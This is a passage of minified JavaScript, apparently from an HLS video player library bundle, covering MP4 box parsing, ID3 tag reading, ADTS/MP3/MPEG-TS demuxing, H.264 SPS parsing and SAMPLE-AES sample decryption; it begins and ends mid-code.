m=l(a,g);g+=4,n.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:n,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var a=r[i],s=h(a,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(a,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(a,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:n.a.AUDIO,vide:n.a.VIDEO}[p];if(m){var y=h(a,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],n=i.data[i.start],a=h(r,["tfhd"]).reduce((function(e,r){var a=l(r,4),s=t[a];if(s){var o=l(i,4);1===n&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)||0}function g(t,e){for(var r=0,i=0,a=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),b=0;b<T.length;b++){if(m)r=m*l(T[b],4);else r=v(T[b]);f.type===n.a.VIDEO?i+=r/y:f.type===n.a.AUDIO&&(a+=r/y)}}}if(0===i&&0===a){var E=d(t);if(null!=E&&E.references)return E.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||a}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=l(t,4),a=0;a<n;a++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var n=l(i,4),s=t[n];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var n=Math.floor(i/(a+1)),s=Math.floor(i%(a+1));u(t,4,n),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var n=r[r.length-1];return e.valid=Object(i.a)(t,0,n.start-8),e.remainder=Object(i.a)(t,n.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,n=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},a=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;n(t,e);){i+=10,i+=o(t,e+6),a(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return n(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];n(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}a(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=y(t.data.subarray(1));return{key:t.type,data:n}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=y(t.data);return{key:t.type,data:n}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return n})),r.d(e,"b",(function(){return a})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function n(t,e,r,n){return void 0===r&&(r=1),void 0===n&&(n=!1),i(t,e,1/r,n)}function a(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),n=r(2),a=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,n=o.b(t,0),a=n?n.length:0,s=this._audioTrack,h=this._id3Track,c=n?o.d(n):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),n&&n.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:n}),i=this.initPTS;a<f;){if(this.canParse(t,a)){var g=this.appendFrame(s,t,a);g?(this.frameIndex++,i=g.sample.pts,r=a+=g.length):a=f}else o.a(t,a)?(n=o.b(t,a),h.samples.push({pts:i,dts:i,data:n}),r=a+=n.length):a++;if(a===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var n=e+i;return n===t.length||m(t,n)}return!1}function T(t,e,r,a,s){if(!t.samplerate){var o=function(t,e,r,a){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=a,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+a+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),a&&(-1!==a.indexOf("mp4a.40.29")||-1!==a.indexOf("mp4a.40.5"))||!a&&g>=6?o=g-3:((a&&-1!==a.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!a&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,a,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function b(t){return 9216e4/t}function E(t,e,r,i,n){var a=function(t,e,r,i,n){var a=v(t,e),s=p(t,e);if((s-=a)>0)return{headerLength:a,frameLength:s,stamp:r+i*n}}(e,r,i,n,b(t.samplerate));if(a){var s,o=a.frameLength,l=a.headerLength,u=a.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var n=i.prototype;return n.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},n.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=E(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else r.samples=e;return{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:r,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.flush=function(){var t={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};return t.samples=this.remainderData||new Uint8Array,this.remainderData=null,{audioTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},avcTrack:t,id3Track:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}();R.minProbeByteLength=1024;var D=R,k=null,_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function O(t,e,r,i,n){if(!(r+24>e.length)){var a=x(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function x(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*_[14*(3===r?3-i:3===i?3:4)+n-1],u=I[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=C[r][i],c=w[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===k){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);k=v?parseInt(v[1]):0}return!!k&&k<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function P(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function M(t,e){return e+1<t.length&&P(t,e)}function F(t,e){if(e+1<t.length&&P(t,e)){var r=x(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||M(t,n)}return!1}var N=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&f.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),b=l(1);0===b&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var E=[1,1];if(h()&&h())switch(o()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-b)*(T+1)*16-(b?2:4)*(a+s),pixelRatio:E}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),U=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new a.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,r,i){var n=t[e].unit,a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length),o=this;this.decryptBuffer(s,(function(a){var s=new Uint8Array(a);n.set(s,16),i||o.decryptAacSamples(t,e+1,r)}))},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<=t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<=t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n,a){var s=q(n.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){n.data=l.getAvcDecryptedUnit(s,o),a||l.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,a,s),!s)return}}}},t}(),B={video:1,audio:2,id3:3,text:4},G=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this.aacLastPTS=null,this._initPTS=null,this._initDTS=null,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return!(r<0)&&(r&&f.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t.syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:B[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",i),this._audioTrack=t.createTrack("audio",i),this._id3Track=t.createTrack("id3",i),this._txtTrack=t.createTrack("text",i),this._audioTrack.isAAC=!0,this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=e,this.videoCodec=r,this._duration=i},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.aacLastPTS=null},e.demux=function(e,r,a,s){var o;void 0===a&&(a=!1),void 0===s&&(s=!1),a||(this.sampleAes=null);var u=this._avcTrack,h=this._audioTrack,d=this._id3Track,c=u.pid,g=u.pesData,v=h.pid,p=d.pid,m=h.pesData,y=d.pesData,T=!1,b=this.pmtParsed,E=this._pmtId,S=e.length;if(this.remainderData&&(S=(e=Object(l.a)(this.remainderData,e)).length,this.remainderData=null),S<188&&!s)return this.remainderData=e,{audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};var L=Math.max(0,t.syncOffset(e));(S-=(S+L)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));for(var A=L;A<S;A+=188)if(71===e[A]){var R=!!(64&e[A+1]),D=((31&e[A+1])<<8)+e[A+2],k=void 0;if((48&e[A+3])>>4>1){if((k=A+5+e[A+4])===A+188)continue}else k=A+4;switch(D){case c:R&&(g&&(o=V(g))&&this.parseAVCPES(o,!1),g={data:[],size:0}),g&&(g.data.push(e.subarray(k,A+188)),g.size+=A+188-k);break;case v:R&&(m&&(o=V(m))&&(h.isAAC?this.parseAACPES(o):this.parseMPEGPES(o)),m={data:[],size:0}),m&&(m.data.push(e.subarray(k,A+188)),m.size+=A+188-k);break;case p:R&&(y&&(o=V(y))&&this.parseID3PES(o),y={data:[],size:0}),y&&(y.data.push(e.subarray(k,A+188)),y.size+=A+188-k);break;case 0:R&&(k+=e[k]+1),E=this._pmtId=j(e,k);break;case E:R&&(k+=e[k]+1);var _=H(e,k,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,a);(c=_.avc)>0&&(u.pid=c),(v=_.audio)>0&&(h.pid=v,h.isAAC=_.isAAC),(p=_.id3)>0&&(d.pid=p),T&&!b&&(f.b.log("reparse from beginning"),T=!1,A=L-188),b=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=!0}}else this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});u.pesData=g,h.pesData=m,d.pesData=y;var I={audioTrack:h,avcTrack:u,id3Track:d,textTrack:this._txtTrack};return s&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{audioTrack:this._audioTrack,avcTrack:this._avcTrack,textTrack:this._txtTrack,id3Track:this._id3Track},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.avcTrack,n=t.id3Track,a=i.pesData,s=r.pesData,o=n.pesData;a&&(e=V(a))?(this.parseAVCPES(e,!0),i.pesData=null):i.pesData=a,s&&(e=V(s))?(r.isAAC?this.parseAACPES(e):this.parseMPEGPES(e),r.pesData=null):(null!=s&&s.size&&f.b.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=s),o&&(e=V(o))?(this.parseID3PES(e),n.pesData=null):n.pesData=o},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new U(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.avcTrack;i.samples&&i.isAAC?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._initPTS=this._initDTS=null,this._duration=0},e.parseAVCPES=function(t,e){var r,i=this,n=this._avcTrack,a=this.parseAVCNALu(t.data),s=this.avcSample,l=!1;t.data=null,s&&a.length&&!n.audFound&&(W(s,n),s=this.avcSample=K(!1,t.pts,t.dts,"")),a.forEach((function(e){switch(e.type){case 1:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.frame=!0;var a=e.data;if(l&&a.length>4){var u=new N(a).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(s.key=!0)}break;case 5:r=!0,s||(s=i.avcSample=K(!0,t.pts,t.dts,"")),s.key=!0,s.frame=!0;break;case 6:r=!0;var h=new N(q(e.data));h.readUByte();for(var d=0,c=0,f=!1,g=0;!f&&h.bytesAvailable>1;){d=0;do{d+=g=h.readUByte()}while(255===g);c=0;do{c+=g=h.readUByte()}while(255===g);if(4===d&&0!==h.bytesAvailable){if(f=!0,181===h.readUByte())if(49===h.readUShort())if(1195456820===h.readUInt())if(3===h.readUByte()){for(var v=h.readUByte(),p=31&v,m=[v,h.readUByte()],y=0;y<p;y++)m.push(h.readUByte()),m.push(h.readUByte()),m.push(h.readUByte());Y(i._txtTrack.samples,{type:3,pts:t.pts,bytes:m})}}else if(5===d&&0!==h.bytesAvailable){if(f=!0,c>16){for(var T=[],b=0;b<16;b++)T.push(h.readUByte().toString(16)),3!==b&&5!==b&&7!==b&&9!==b||T.push("-");for(var E=c-16,S=new Uint8Array(E),L=0;L<E;L++)S[L]=h.readUByte();Y(i._txtTrack.samples,{pts:t.pts,payloadType:d,uuid:T.join(""),userData:Object(o.f)(S),userDataBytes:S})}}else if(c<h.bytesAvailable)for(var A=0;A<c;A++)h.readUByte()}break;case 7:if(r=!0,l=!0,!n.sps){var R=new N(e.data).readSPS();n.width=R.width,n.height=R.height,n.pixelRatio=R.pixelRatio,n.sps=[e.data],n.duration=i._duration;for(var D=e.data.subarray(1,4),k="avc1.",_=0;_<3;_++){var I=D[_].toString(16);I.length<2&&(I="0"+I),k+=I}n.codec=k}break;case 8:r=!0,n.pps||(n.pps=[e.data]);break;case 9:r=!1,n.audFound=!0,s&&W(s,n),s=i.avcSample=K(!1,t.pts,t.dts,"");break;case 12:r=!1;break;default:r=!1,s&&(s.debug+="unknown NAL "+e.type+" ")}s&&r&&s.units.push(e)})),e&&s&&(W(s,n),this.avcSample=null)},e.getLastNalUnit=function(){var t,e,r=this.avcSample;if(!r||0===r.units.length){var i=this._avcTrack.samples;r=i[i.length-1]}if(null!==(t=r)&&void 0!==t&&t.units){var n=r.units;e=n[n.length-1]}return e},e.parseAVCNALu=function(t){var e,r,i=t.byteLength,n=this._avcTrack,a=n.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&t[0],a=0,l=1);l<i;)if(e=t[l++],a)if(1!==a)if(e)if(1===e){if(u>=0){var d={data:t.subarray(u,l-a-1),type:h};o.push(d)}else{var 